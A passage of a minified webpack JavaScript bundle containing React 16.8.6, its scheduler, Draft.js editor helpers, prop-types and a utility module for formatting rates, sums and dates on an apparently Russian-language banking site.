M;C.constructor=E,r(C,k.prototype),C.isPureReactComponent=!0;var _={current:null},x={current:null},T=Object.prototype.hasOwnProperty,O={key:!0,ref:!0,__self:!0,__source:!0};function j(e,t,n){var r=void 0,o={},a=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!O.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var c=Array(u),s=0;s<u;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:l,props:o,_owner:x.current}}function D(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var N=/\/+/g,L=[];function I(e,t,n,r){if(L.length){var o=L.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function A(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>L.length&&L.push(e)}function z(e,t,n){return null==e?0:function e(t,n,r,o){var l=typeof t;"undefined"!==l&&"boolean"!==l||(t=null);var u=!1;if(null===t)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case i:case a:u=!0}}if(u)return r(o,t,""===n?"."+P(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+P(l=t[c],c);u+=e(l,s,r,o)}else if(null===t||"object"!=typeof t?s=null:s="function"==typeof(s=m&&t[m]||t["@@iterator"])?s:null,"function"==typeof s)for(t=s.call(t),c=0;!(l=t.next()).done;)u+=e(l=l.value,s=n+P(l,c++),r,o);else"object"===l&&b("31","[object Object]"===(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,"");return u}(e,"",t,n)}function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function F(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,r,n,(function(e){return e})):null!=e&&(D(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n)),r.push(e))}function U(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(N,"$&/")+"/"),z(e,F,t=I(t,i,r,o)),A(t)}function H(){var e=_.current;return null===e&&b("321"),e}var B={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return U(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;z(e,R,t=I(null,null,t,n)),A(t)},count:function(e){return z(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return D(e)||b("143"),e}},createRef:function(){return{current:null}},Component:k,PureComponent:E,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:g,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return H().useCallback(e,t)},useContext:function(e,t){return H().useContext(e,t)},useEffect:function(e,t){return H().useEffect(e,t)},useImperativeHandle:function(e,t,n){return H().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return H().useLayoutEffect(e,t)},useMemo:function(e,t){return H().useMemo(e,t)},useReducer:function(e,t,n){return H().useReducer(e,t,n)},useRef:function(e){return H().useRef(e)},useState:function(e){return H().useState(e)},Fragment:l,StrictMode:u,Suspense:h,createElement:j,cloneElement:function(e,t,n){null==e&&b("267",e);var o=void 0,a=r({},e.props),l=e.key,u=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(u=t.ref,c=x.current),void 0!==t.key&&(l=""+t.key);var s=void 0;for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)T.call(t,o)&&!O.hasOwnProperty(o)&&(a[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))a.children=n;else if(1<o){s=Array(o);for(var f=0;f<o;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:i,type:e.type,key:l,ref:u,props:a,_owner:c}},createFactory:function(e){var t=j.bind(null,e);return t.type=e,t},isValidElement:D,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:_,ReactCurrentOwner:x,assign:r}},K={default:B},W=K&&B||K;e.exports=W.default||W},hZBN:function(e,t,n){"use strict";(e.exports={}).getOption=function(e,t,n){var r=e[t];if(null==r&&void 0!==n)return n;return r}},hf2P:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=null,r=!1,o=3,i=-1,a=-1,l=!1,u=!1;function c(){if(!l){var e=n.expirationTime;u?M():u=!0,k(p,e)}}function s(){var e=n,t=n.next;if(n===t)n=null;else{var r=n.previous;n=r.next=t,t.previous=r}e.next=e.previous=null,r=e.callback,t=e.expirationTime,e=e.priorityLevel;var i=o,l=a;o=e,a=t;try{var u=r()}finally{o=i,a=l}if("function"==typeof u)if(u={callback:u,priorityLevel:e,expirationTime:t,next:null,previous:null},null===n)n=u.next=u.previous=u;else{r=null,e=n;do{if(e.expirationTime>=t){r=e;break}e=e.next}while(e!==n);null===r?r=n:r===n&&(n=u,c()),(t=r.previous).next=r.previous=u,u.next=r,u.previous=t}}function f(){if(-1===i&&null!==n&&1===n.priorityLevel){l=!0;try{do{s()}while(null!==n&&1===n.priorityLevel)}finally{l=!1,null!==n?c():u=!1}}}function p(e){l=!0;var o=r;r=e;try{if(e)for(;null!==n;){var i=t.unstable_now();if(!(n.expirationTime<=i))break;do{s()}while(null!==n&&n.expirationTime<=i)}else if(null!==n)do{s()}while(null!==n&&!E())}finally{l=!1,r=o,null!==n?c():u=!1,f()}}var d,h,g=Date,y="function"==typeof setTimeout?setTimeout:void 0,m="function"==typeof clearTimeout?clearTimeout:void 0,v="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,b="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function S(e){d=v((function(t){m(h),e(t)})),h=y((function(){b(d),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var w=performance;t.unstable_now=function(){return w.now()}}else t.unstable_now=function(){return g.now()};var k,M,E,C=null;if("undefined"!=typeof window?C=window:void 0!==e&&(C=e),C&&C._schedMock){var _=C._schedMock;k=_[0],M=_[1],E=_[2],t.unstable_now=_[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var x=null,T=function(e){if(null!==x)try{x(e)}finally{x=null}};k=function(e){null!==x?setTimeout(k,0,e):(x=e,setTimeout(T,0,!1))},M=function(){x=null},E=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof v&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof b&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var O=null,j=!1,D=-1,N=!1,L=!1,I=0,A=33,z=33;E=function(){return I<=t.unstable_now()};var P=new MessageChannel,R=P.port2;P.port1.onmessage=function(){j=!1;var e=O,n=D;O=null,D=-1;var r=t.unstable_now(),o=!1;if(0>=I-r){if(!(-1!==n&&n<=r))return N||(N=!0,S(F)),O=e,void(D=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var F=function(e){if(null!==O){S(F);var t=e-I+z;t<z&&A<z?(8>t&&(t=8),z=t<A?A:t):A=t,I=e+z,j||(j=!0,R.postMessage(void 0))}else N=!1};k=function(e,t){O=e,D=t,L||0>t?R.postMessage(void 0):N||(N=!0,S(F))},M=function(){O=null,j=!1,D=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=o,a=i;o=e,i=t.unstable_now();try{return n()}finally{o=r,i=a,f()}},t.unstable_next=function(e){switch(o){case 1:case 2:case 3:var n=3;break;default:n=o}var r=o,a=i;o=n,i=t.unstable_now();try{return e()}finally{o=r,i=a,f()}},t.unstable_scheduleCallback=function(e,r){var a=-1!==i?i:t.unstable_now();if("object"==typeof r&&null!==r&&"number"==typeof r.timeout)r=a+r.timeout;else switch(o){case 1:r=a+-1;break;case 2:r=a+250;break;case 5:r=a+1073741823;break;case 4:r=a+1e4;break;default:r=a+5e3}if(e={callback:e,priorityLevel:o,expirationTime:r,next:null,previous:null},null===n)n=e.next=e.previous=e,c();else{a=null;var l=n;do{if(l.expirationTime>r){a=l;break}l=l.next}while(l!==n);null===a?a=n:a===n&&(n=e,c()),(r=a.previous).next=a.previous=e,e.next=a,e.previous=r}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)n=null;else{e===n&&(n=t);var r=e.previous;r.next=t,t.previous=r}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=o;return function(){var r=o,a=i;o=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{o=r,i=a,f()}}},t.unstable_getCurrentPriorityLevel=function(){return o},t.unstable_shouldYield=function(){return!r&&(null!==n&&n.expirationTime<a||E())},t.unstable_continueExecution=function(){null!==n&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return n}}).call(this,n("fRV1"))},hg7H:function(e,t,n){var r;void 0===(r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t),n.d(t,"activeMoneyFormat",(function(){return r})),n.d(t,"addLeadingZero",(function(){return o})),n.d(t,"animate",(function(){return i})),n.d(t,"beautifyDateFromDB",(function(){return a})),n.d(t,"beautifyNumber",(function(){return l})),n.d(t,"beautifyPeriod",(function(){return c})),n.d(t,"convertDateToTimeStamp",(function(){return s})),n.d(t,"convertDaysToObjectNotation",(function(){return f})),n.d(t,"convertDaysToStringNotation",(function(){return p})),n.d(t,"convertStringNotationToDays",(function(){return h})),n.d(t,"convertTimeStampToDate",(function(){return g})),n.d(t,"createRangeValues",(function(){return y})),n.d(t,"debounce",(function(){return m})),n.d(t,"deepCopyJson",(function(){return v})),n.d(t,"domElementEventDelegate",(function(){return b})),n.d(t,"extend",(function(){return S})),n.d(t,"extendObj",(function(){return w})),n.d(t,"financialFormat",(function(){return k})),n.d(t,"formatLocalDateToString",(function(){return M})),n.d(t,"formatRate",(function(){return E})),n.d(t,"getFormatAmountRange",(function(){return x})),n.d(t,"getObjectPropValueByStringPath",(function(){return T})),n.d(t,"getPluralForm",(function(){return u})),n.d(t,"isEmpty",(function(){return j})),n.d(t,"isFloat",(function(){return D})),n.d(t,"isFunc",(function(){return N})),n.d(t,"isInteger",(function(){return L})),n.d(t,"isIOS",(function(){return I})),n.d(t,"isObject",(function(){return z})),n.d(t,"isPromise",(function(){return R})),n.d(t,"isString",(function(){return U})),n.d(t,"keyboardLangAutoSwitchFactory",(function(){return V})),n.d(t,"moneyFormat",(function(){return q})),n.d(t,"notationToDate",(function(){return Q})),n.d(t,"paramObjToStr",(function(){return X})),n.d(t,"parseDateFromNotation",(function(){return d})),n.d(t,"removeItemFromArray",(function(){return J})),n.d(t,"strToHash",(function(){return $})),n.d(t,"templateString",(function(){return ee})),n.d(t,"throttle",(function(){return te})),n.d(t,"toNumber",(function(){return ne})),n.d(t,"currencySign",(function(){return ie})),n.d(t,"windowSize",(function(){return de})),n.d(t,"urlUtils",(function(){return he})),n.d(t,"smoothScroll",(function(){return we})),n.d(t,"getElementTopOffset",(function(){return ve}));var r=function(e){if(e){var t=(e=(e=e.toString().replace(",",".")).replace(/[^0-9\.]*/g,"")).split("."),n=t[1]?Math.min(t[1].length,2):0;return t[1]&&t[1].length>n&&(t[1]=t[1].substr(0,n)),t[0].length>3&&(t[0]=t[0].replace(/\B(?=(?:\d{3})+(?!\d))/g," ")),(t=t.slice(0,2)).join(",")}return 0===e?e.toString():e},o=function e(t,n){return n=n||2,(t=t.toString()).length<n?e("0"+t,n):t},i=function(e){var t,n,r=window.performance?performance.now():0;requestAnimationFrame((function o(i){(t=(i-r)/e.duration)>1&&(t=1),n=e.timing(t),e.draw(n),t<1?requestAnimationFrame(o):e.cb&&e.cb()}))},a=function(e){var t=e.split(" "),n=t[0].split("-"),r=t[1].split(":");return o(n[2])+"."+o(n[1])+"."+n[0]+" "+o(r[0])+":"+o(r[1])},l=function(e){return"number"!=typeof Number(e)||isNaN(Number(e))||null===e?"":e.toString().replace(".",",")},u=function(e,t,n){e=e.toString();var r,o=Math.abs(e.replace(" ",""))%10,i=Math.abs(e.replace(" ",""))%100;return r=i>=11&&i<=19?2:1===o?0:o&&o<5?1:2,n?t[r]:"".concat(e," ").concat(t[r])},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"nominative",n={nominative:["день","дня","дней"],genitive:["дня","дней","дней"]},r={nominative:["год","года","лет"],genitive:["года","лет","лет"]},o={};return!e.y||(o.y=e.y),!e.m||(o.m=e.m),!e.d||(o.d=e.d),Object.keys(o).map((function(e){var i=o[e];switch(e){case"d":return u(i,n[t]);case"m":return"".concat(i," мес.");case"y":return u(i,r[t]);default:return""}})).join(" ")},s=function(e){var t=e.split(".");return Date.UTC(t[2],t[1]-1,t[0])/1e3-10800},f=function(e){var t=function e(t,n){return t<30.5?(n.d=Math.round(t),n):(11===n.m?(n.y+=1,n.m=0):n.m+=1,e(t-30.5,n))}(e,{y:0,m:0,d:0});return 0===t.y&&delete t.y,0===t.m&&delete t.m,0===t.d&&delete t.d,t},p=function(e){var t="",n=f(e);return n.y&&(t+="".concat(n.y,"y")),n.m&&(t+="".concat(n.m,"m")),n.d&&(t+="".concat(n.d,"d")),t},d=function(e){var t={},n=0;return["y","m","d"].forEach((function(r){var o=e.indexOf(r);-1!==o&&(t[r]=parseInt(e.substring(n,o),10),n=o+1)})),t},h=function(e){var t={y:366,m:30.5,d:1},n=d(e),r=Object.keys(n),o=0;return r.forEach((function(e){o+=n[e]*t[e]})),Math.floor(o)},g=function(e){var t=new Date(1e3*(e+10800));return o(t.getUTCDate())+"."+o(t.getUTCMonth()+1)+"."+t.getUTCFullYear()+" "+o(t.getUTCHours())+":"+o(t.getUTCMinutes())},y=function(e,t,n){if(!Array.isArray(n))throw new Error("wrong type of constraints");var r=[],o=JSON.parse(JSON.stringify(n)),i=e,a=0;for(o.sort((function(e,t){return e.max-t.max})),o[o.length-1].max=t;i<t&&o[a];)r.push(i),i<o[a].max?i+=o[a].step:i+=o[++a].step;return r.push(t),r},m=function(e,t,n){var r;return function(){var o=this,i=arguments,a=n&&!r;function l(){r=null,n||e.apply(o,i)}clearTimeout(r),r=setTimeout(l,t),a&&e.apply(o,i)}},v=function(e){return JSON.parse(JSON.stringify(e))},b=function(e,t,n,r){var o=function(n){var o=n.target.closest(t);!o||e.contains&&!e.contains(o)||r(o,n)};return e.addEventListener(n,o),{destroy:function(){e.removeEventListener(n,o)}}},S=function e(){for(var t={},n=function(n){for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&("[object Object]"===Object.prototype.toString.call(n[r])?t[r]=e(t[r],n[r]):t[r]=n[r])},r=0,o=arguments.length;r<o;r++)n(r<0||arguments.length<=r?void 0:arguments[r]);return t},w=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype},k=function(e,t){return e=null===e?0:e,(e=parseFloat(e).toFixed(t||2)).toString().replace(".",",")},M=function(e,t,n){var r=new Date(e,t-1,n),i=-r.getTimezoneOffset(),a=i>=0?"+":"-";return r.getFullYear()+"-"+o(r.getMonth()+1)+"-"+o(r.getDate())+"T"+o(r.getHours())+":"+o(r.getMinutes())+":"+o(r.getSeconds())+a+o(Math.floor(Math.abs(i/60)))+":"+o(Math.abs(i%60))},E=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=e.promoText,o=e.rateFrom,i=e.rateTo,a=e.productType;if(r)return r;var l=t?" ":"—",u=["deposits","businessdeposits","debitcards"].some((function(e){return e===a}));if(null!==o&&null!==i)if(o===i)l=o;else{var c=u?"до ".concat(i):"от ".concat(o);l=t?c:"".concat(o,"—").concat(i)}else null!==o?l="от ".concat(o):null!==i&&(l="до ".concat(i));return"—"!==l&&" "!==l&&(l=(l=l+"%"+"".concat(n?" "+n:"")).replace(/\./g,",")),l},C="both",_={RUB:"₽",EUR:"€",USD:"$",JPY:"¥",CHF:"Fr",GBP:"£"},x=function(e,t,n,o){o||(o="RUB"),n||(n=C);var i=_[o]||"";if(!e||!t)return t?"до&nbsp;".concat(r(t)," ").concat(i):e?"от&nbsp;".concat(r(e)," ").concat(i):"любая сумма";if(e===t)return"до&nbsp;".concat(r(e)," ").concat(i);switch(n){case C:return"от&nbsp;".concat(r(e)," до&nbsp;").concat(r(t)," ").concat(i);case"top":return"до&nbsp;".concat(r(t)," ").concat(i);case"bottom":return"от&nbsp;".concat(r(e)," ").concat(i);default:throw new Error("Unresolved format: ".concat(n))}},T=function(e,t){for(var n=t.split("."),r=e,o=0;o<n.length;o++)r=r[n[o]];return r};function O(e){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var j=function(e){return null==e||(e&&"object"===O(e)&&e.constructor===Array?0===e.length:e&&"object"===O(e)&&e.constructor===Object?0===Object.getOwnPropertyNames(e).length:"string"==typeof e||"object"===O(e)&&e.constructor===String?0===e.length:String(parseFloat(e,10))===String(e)?0===e:!e&&e)},D=function(e){return!!e&&("number"==typeof e||"string"==typeof e)&&String(parseFloat(e,10))===String(e)},N=function(e){return!!e&&e&&"[object Function]"==={}.toString.call(e)},L=function(e){return!!e&&("number"==typeof e||"string"==typeof e)&&String(parseInt(e,10))===String(e)},I=function(){return navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform)};function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var z=function(e){return!!e&&"object"===A(e)&&e.constructor===Object};function P(e){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var R=function(e){return!!e&&("object"===P(e)||"function"==typeof e)&&"function"==typeof e.then};function F(e){return(F="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var U=function(e){return"string"==typeof e||!!e&&"object"===F(e)&&e.constructor===String},H=",.".split(""),B={en:"qwertyuiop[]asdfghjkl;'zxcvbnm,.`@QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>~",ru:'йцукенгшщзхъфывапролджэячсмитьбюё"ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮЁ'},K=["en-ru","ru-en"],W=function(e,t,n,r){return"en-ru"===r&&H.includes(e)?function(e,t,n){return-1!==B.en.indexOf(e)||void 0===e?n:t}(n,e,t):t},Y=function(e,t,n){var r=n;if("en-ru"===t){var o=e.slice(-1);H.includes(o)||""===o||(r=o)}return r},V=function(){var e;return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-ru";if(!t||!t.toString||t.toString()!==t)return t;var r=K.some((function(e){return e===n}));if(!r)return t;e=Y(t,n,e);for(var o=n.split("-"),i=B[o[0]],a=B[o[1]],l="",u=0;u<t.length;u++){var c=t.charAt(u),s=i.indexOf(c),f=a.charAt(s);l+=-1!==s?W(c,f,e,n):c}return l}},q=function(e,t){var n,r="0";return e&&((n=(Math.round(100*e)/100).toFixed(2).toString().split(".",2))[0].length>3&&(n[0]=n[0].replace(/\B(?=(?:\d{3})+(?!\d))/g," ")),r=n.join(","),n[1]&&"00"===n[1]&&!t&&(r=r.substr(0,r.length-3))),r},Q=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"nominative",n=e?d(e):{};return c(n,t)};function Z(e){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var G,X=function(e){var t=[],n=/\[\]$/,r=function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=function(e,n){""!==(n="function"==typeof n?n():null==n?"":n)&&(t[t.length]=encodeURIComponent(e)+"="+encodeURIComponent(n))};return function e(i,a){var l,u,c;if(i)if(r(a))for(l=0,u=a.length;l<u;l++)n.test(i)?o(i,a[l]):e(i+"["+("object"===Z(a[l])?l:"")+"]",a[l]);else if(a&&"[object Object]"===String(a))for(c in a)e(i+"["+c+"]",a[c]);else o(i,a);else if(r(a))for(l=0,u=a.length;l<u;l++)o(a[l].name,a[l].value);else for(c in a)e(c,a[c]);return t}("",e).join("&").replace(/%20/g,"+")},J=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)},$=function(e){var t=0;if(0===e.length)return t;for(var n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t},ee=function(e,t){return e.replace(/{([^{}]*)}/g,(function(e,n){var r=t[n];return"string"==typeof r||"number"==typeof r?r:e}))},te=function(e,t,n){var r,o;return t||(t=250),function(){var i=n||this,a=Number(new Date),l=arguments;r&&a<r+t?(clearTimeout(o),o=setTimeout((function(){r=a,e.apply(i,l)}),t)):(r=a,e.apply(i,l))}},ne=function(e,t,n){var r=n?/[^0-9]/gi:/[^0-9.]/gi;e=e.toString().replace(",",".").replace(r,""),t&&(e=e.replace(".",","));var o=parseFloat(e);return isNaN(o)?"":o},re={RUB:"₽",EUR:"€",USD:"$"},oe={643:"₽",978:"€",840:"$"},ie=function(e){return oe[String(e)]||re[String(e)]},ae=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},le=function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},ue=ae(),ce=le(),se={sizes:"sizes",breakpoint:"breakpoint"},fe={320:"xs",568:"hxs",768:"sm",1024:"hsm",1280:"md",1366:"lg",1440:"xl"},pe=te((function(){ue=ae(),ce=le(),G({width:ue,height:ce})}),66),de={setListener:function(e){"function"==typeof e&&(G=e,window.addEventListener("resize",pe,!1))},removeListener:function(){G=null,window.removeEventListener("resize",pe,!1)},getDimensions:function(e){var t;switch(ue=ae(),se[e]){case se.breakpoint:var n=Object.keys(fe),r=n[n.length-1];if(ue>=r)t=r;else{var o=n.find((function(e){return ue<=e}));t=fe[o]}break;default:t={width:ue,height:ce}}return t}},he=function(e){var t,n,r={};return void 0!==(t=(e=e.split("#")[0]).split("?"))[1]?(t[1].replace(/%5B/g,"[").replace(/%5D/g,"]").split("&").forEach((function(e){var t=e.split("="),n=t.shift(),o=t.join("=");"[]"===n.substr(n.length-2)?(n=n.substring(0,n.length-2),void 0!==r[n]&&Array.isArray(r[n])?r[n].push(o):r[n]=[o]):r[n]=o})),n=t[0]):n=e,{addParam:function(e,t){return void 0!==r[e]?(Array.isArray(r[e])||(r[e]=[r[e]]),r[e].push(t)):r[e]=t,this},addParams:function(e){var t=this;return Object.keys(e||{}).forEach((function(n){return t.addParam(n,e[n])})),this},setParam:function(e,t){return r[e]=t,this},setParams:function(e){var t=this;return Object.keys(e||{}).forEach((function(n){return t.setParam(n,e[n])})),this},getParams:function(){return r},getParamValue:function(e){return r[e]},deleteParam:function(e){return delete r[e],this},getPath:function(){var e="";return Object.keys(r||{}).length>0&&(e=decodeURIComponent(X(r))),""!==e?n+"?"+e:n}}};function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var me=document.documentElement&&"scrollBehavior"in document.documentElement.style;function ve(e){return e.getBoundingClientRect().top+be()}function be(){return"scrollY"in window?window.scrollY:document.documentElement.scrollTop}function Se(e){var t=be(),n=e||0;if(window.requestAnimationFrame){var r=0,o=Math.max(.1,Math.min(Math.abs(t-n)/1e3,.8));!function e(){var i=(r+=1/60)/o,a=-.5*(Math.cos(Math.PI*i)-1);i<1?(window.requestAnimationFrame(e),window.scrollTo(0,t+(n-t)*a)):window.scrollTo(0,n)}()}else window.scroll(0,n)}function we(e){if(!e)return me?window.scrollTo(0,0):Se(0);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach((function(t){ye(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({behavior:"smooth"},e.options||{});if(me&&e.targetElement&&e.targetElement.scrollIntoView)return e.targetElement.scrollIntoView(t);if(me&&t.top)return window.scrollTo(t);var n=t.top||0;e.targetElement&&e.targetElement.getBoundingClientRect&&(n=ve(e.targetElement),"end"===t.block&&(n+=e.targetElement.clientHeight)),Se(n)}}])}.call(t,n,t,e))||(e.exports=r)},hgxY:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("3Hp6").List;e.exports=function(e,t){var n=e.map((function(e,n){var o=t[n];return r.create({style:e,entity:o})}));return o(n)}},hoeM:function(e,t,n){"use strict";var r=n("swAO");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},i9Xo:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return function(){var o=+new Date;!!t&&o<t+r?(clearTimeout(n),n=setTimeout((function(){t=o,e()}),r)):(t=o,e())}};t.default=r},iS7T:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},iogJ:function(e,t,n){"use strict";var r="\\s|(?![_])"+n("QvkV").getPunctuation(),o=new RegExp("^(?:"+r+")*(?:['‘’]|(?!"+r+").)*(?:(?!"+r+").)"),i=new RegExp("(?:(?!"+r+").)(?:['‘’]|(?!"+r+").)*(?:"+r+")*$");function a(e,t){var n=t?i.exec(e):o.exec(e);return n?n[0]:e}var l={getBackward:function(e){return a(e,!0)},getForward:function(e){return a(e,!1)}};e.exports=l},jiMj:function(e,t,n){"use strict";e.exports=n("hf2P")},k5bp:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("u7Em"),a=n("PrWI"),l=n("Bst/"),u=n("kZJE");e.exports=function(e,t){var n,c=e._latestEditorState,s=c.getSelection(),f=t.target;if(s.isCollapsed())t.preventDefault();else{if(u(f)){var p=f;n=l(i.getScrollParent(p))}var d=a(c);e.setClipboard(d),e.setMode("cut"),setTimeout((function(){e.restoreEditorDOM(n),e.exitCurrentMode(),e.update(function(e){var t=r.removeRange(e.getCurrentContent(),e.getSelection(),"forward");return o.push(e,t,"remove-range")}(c))}),0)}}},k93s:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!1!==a)return a;if("undefined"!=typeof document){var 